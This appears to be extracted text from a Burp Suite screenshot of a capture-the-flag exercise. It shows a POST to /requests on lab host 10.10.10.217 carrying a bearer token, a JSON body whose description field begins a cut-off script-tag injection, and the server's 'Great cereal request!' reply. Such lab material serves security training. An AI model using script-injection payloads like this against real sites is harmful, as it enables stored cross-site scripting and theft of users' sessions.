 Request
Pretty Raw \n Actions
1 POST /requests HTTP/1.1
2 Host: 10.10.10.217
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Authorization: Bearer eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJleHAiOjE2MTgzMDA5ODMsIm5hbWUiOjF9
10 Content-Type: application/json
11 Content-Length: 131
12
13 {
"JSON":"{\"title\":\"t\",\"flavor\":\"f\",\"color\":\"#FFF\",\"description\":\"<script src=\\
}
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 Server: Microsoft-IIS/10.0
4 Strict-Transport-Security: max-age=2592000
5 X-Rate-Limit-Limit: 5m
6 X-Rate-Limit-Remaining: 2
7 X-Rate-Limit-Reset: 2021-04-06T09:21:29.7958599Z
8 X-Powered-By: Sugar
9 Date: Tue, 06 Apr 2021 09:19:52 GMT
10 Connection: close
11 Content-Length: 43
12
13 {
"message":"Great cereal request!",
"id":13
}